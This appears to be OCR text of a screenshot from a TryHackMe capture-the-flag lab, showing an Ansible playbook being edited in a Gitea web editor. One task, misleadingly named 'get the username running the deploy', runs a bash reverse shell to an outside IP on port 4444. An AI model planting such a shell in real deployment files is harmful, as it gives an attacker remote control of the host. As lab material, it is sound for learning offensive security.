 Applications Places Firefox ESR Jul 3 22:31
TryHackMe | Linux Server TryHackMe | Workspace TryHackMe | Cat Pictures 10.10.25.254:8080/764efa8 samarium/ansible - ansib samarium/ansible - ansib OliveTin bash | GTFOBins
10.10.25.254:3000/samarium/ansible/_edit/main/playbook.yaml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Yandex Images GTFOBins CVE security vulnerabi... Meterpreter Service - ... Find out what website... Uncoder.IO
6 tasks:
7 - name: get the username running the deploy
8 become: false
9 command: bash -c 'exec bash -i &>/dev/tcp/10.18.69.66/4444 <&1'
10 register: username_on_the_host
11 changed_when: false
12
13 - debug: var=username_on_the_host
14
15 - name: Test
16 shell: echo hi
Commit Changes
Update 'playbook.yaml'
Add an optional extended description...